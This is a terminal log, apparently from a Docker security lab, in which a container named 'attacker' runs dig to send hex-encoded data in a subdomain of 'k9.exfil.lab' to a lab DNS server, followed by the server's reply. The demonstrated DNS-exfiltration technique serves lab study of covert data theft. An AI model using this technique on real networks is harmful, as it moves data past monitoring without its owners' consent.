 PS C:\Users\Ria'yatul Fiqhiah\k9-lab> docker compose -p k9 -f b/
b4-dns-exfil/docker-compose.yml exec attacker dig 32343535323031
31333630.k9.exfil.lab "@172.19.0.3"
; <<>> DiG 9.20.30-1-Debian <<>> 3234353532303131333630.k9.exfil
.lab @172.19.0.3
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 22456
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITI
ONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;3234353532303131333630.k9.exfil.lab. IN A
;; ANSWER SECTION:
3234353532303131333630.k9.exfil.lab. 0 IN A 10.0.0.99
;; Query time: 20 msec
;; SERVER: 172.19.0.3#53(172.19.0.3) (UDP)
;; WHEN: Tue Nov 24 07:55:19 UTC 2026
;; MSG SIZE rcvd: 80
PS C:\Users\Ria'yatul Fiqhiah\k9-lab>